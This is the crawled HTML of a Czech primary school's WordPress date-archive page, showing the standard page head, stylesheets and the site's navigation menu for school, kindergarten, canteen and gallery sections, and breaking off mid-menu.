

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsbranky.cz/2024/05/23/
body_size: 8890
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>23. 5. 2024 &#8211; Základní škola Branky</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS zdroj" href="https://zsbranky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů" href="https://zsbranky.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsbranky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zsbranky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-7.css?ver=1613033429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/global.css?ver=1613033430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zsbranky.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsbranky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zsbranky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-180x180.png" />
<meta name="msapplication-TileImage" content="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
text-align: center;
}		</style>
		</head>
<body class="archive date wp-custom-logo elementor-default elementor-kit-7">

		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4380bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4380bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bba57c" data-id="8bba57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d5d07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31d5d07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
